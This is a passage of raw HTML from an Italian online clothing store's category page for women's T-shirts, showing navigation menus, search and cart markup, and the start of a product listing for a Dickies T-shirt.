class="title">ACCESSORI</span> </a> </div><div class="fp6kpp7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="moner4n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="m5fwmob mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="eqm5i8w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="th6v59q mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner th6v59q-s"><div class="ocha1ex mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="j5bdqt1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="y3jr8g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="em8okj5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="g8mot9m mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="d7jtf3r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="gi393pl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="uk4k1fs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="jd3valk mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="xu61jq3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="olflppo mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="vpo8yom mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner vpo8yom-s"><div class="ehct7pj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="in7fyoa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qtv2co3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="n7huaxl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="namjh97 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner namjh97-s"><div class="qy2pcde mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="r9xn3op mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="e99915b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="sdxiyav mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="eod3a9l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="iel3qif mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner iel3qif-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="bai3r4d mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bai3r4d-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="csrhd9c mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner csrhd9c-s"><div class="inner-content mgz-container"><div class="yoab24v mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner yoab24v-s"><div class="q3t2xcq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="a6imxq4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner a6imxq4-s"><div class="inner-content mgz-container"><div class="m60nb8y mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner m60nb8y-s"><div class="ltitspy mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ijgunjh mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="spi8h3b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="j4pb8k3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="kxr054r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="n18gk4l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="jsc39cy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="dey1cm0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="kfm0ycb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="nc6iopi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="ys62qeu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="onr1rfw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ftsxy2f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="g6di2pr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="jspsmpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lphwe68 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lphwe68-s"><div class="nrsbuno mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cqbcgq9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="x1128md mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="qv3gf72 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qcjriax mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="cv4n9tf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="upems8b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="kkvhqa1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="xg9j9qd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="irls84x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="gni811f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="lvwrsj1 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lvwrsj1-s"><div class="fwjc77o mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="m7toqd9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="dmgqjtt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="q6fehw1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="rk6y42g mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="a2hvih3 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner a2hvih3-s"><div class="o5jc36j mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="bds3nye mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wo25pim mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xcshmfq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ti6b8qa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="fkwcoke mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="truqcsj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="as81bvb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="krvlonj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="gp314ad mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="wympmj1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="i6mxoo7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="u1sinwq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner u1sinwq-s"><div class="kev7j2d mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="xael7yd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="ia4nc3p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="eaxx5ei mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="lv96733 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lv96733-s"><div class="veqa5nb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="ilaldff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="ixq1oom mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="agy08qu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="h2u1kr9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="rnidrpx mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner rnidrpx-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="s430jvp mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="xqf5ce6 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="nbayjrq mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="m8eolhl mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="hnglk4m mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="ygf6m5h mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="yjlwbao mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="jji8fp4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idkYjgkqnN" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idDe1AC8Wg" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idkYjgkqnN" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idDe1AC8Wg" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

                        <div class="sub-categories">
            <ol class="items">
                                                            <li class="item">
                            <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt/canotte.html">CANOTTE</a>
                        </li>
                                                                                <li class="item">
                            <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt/t-shirt.html">T-SHIRT</a>
                        </li>
                                                                                <li class="item">
                            <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt/t-shirt-maniche-lunghe.html">T-SHIRT MANICHE LUNGHE</a>
                        </li>
                                                </ol>
        </div>
    
    

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper " >
        <h1 style="" class="page-title "
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >T-SHIRT</span>        </h1>
            </div>

<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.roncastyle.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category42">
                            <a href="https://www.roncastyle.com/donna.html"
                   title="">
                    DONNA                </a>
                        </li>
                    <li class="item category43">
                            <a href="https://www.roncastyle.com/donna/abbigliamento.html"
                   title="">
                    ABBIGLIAMENTO                </a>
                        </li>
                    <li class="item category55">
                            <strong>T-SHIRT</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">	 </div><div class="columns"><div class="column main">
<div id="filter-container" >
	</div><input name="form_key" type="hidden" value="g5GyLjLCDBJGh1z9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>






				<div class="product-container category-product-container row-3 row-tablet-4 row-mobile-2" id="product-container" data-dimension-grid="" data-dimension-list="">
			    <div class="category-product-actions">
                                    <div class="change-product-per-row change-product-per-row-desktop button-group layout-mode-button-group">
                                                                                                            <a href="#" class="pr two" data-col="6"></a>
                                                                    <a href="#" class="pr three active is-checked" data-col="4"></a>
                                                                    <a href="#" class="pr four" data-col="3"></a>
                                    </div>
                                            <div class="filter-toggle">
            <a href="javascript:void(0)" class="title">
                <span class="icon pe-7s-edit"></span>
            </a>
        </div>
        




    

<div id="loading_overlay" class="quickview-loading-overlay"></div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"ultimo_agg","limitDefault":24,"url":"https:\/\/www.roncastyle.com\/donna\/abbigliamento\/t-shirt.html","formKey":"g5GyLjLCDBJGh1z9","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> di <span class="toolbar-number">83</span>    </p>
                            <div class="toolbar-sorter sorter">
    <div class="form-item-select">
		<select id="sorter" data-role="sorter" class="sorter-options">
							<option value="position"
										>
					Ordina per Posizione				</option>
							<option value="name"
										>
					Ordina per Nome prodotto				</option>
							<option value="price"
										>
					Ordina per Prezzo				</option>
							<option value="ultimo_agg"
											selected="selected"
										>
					Ordina per Ultimi prodotti caricati				</option>
					</select>
	</div>
            <a title="Imposta la direzione crescente" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Imposta la direzione crescente</span>
        </a>
    </div>
                        </div>
    </div>
        <div class="products wrapper mgs-products grid products-grid">
        <ol class="products list items product-items product-list-masonry-change-product line">
                                                                                                                                    <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0011-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4xda-2-ronca-00_3.jpg" alt="t Shirt da donna Dickies manica corta con logo"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-dickies-dk0a4xda-2-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":95251,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"95251","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Dickies manica corta con logo','item_id':'DICK5F0011-BIANCO','price':29,'item_brand':'DICKIES','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0011-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-dickies-manica-corta-con-logo-dick5f0011-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> DICKIES </h6>
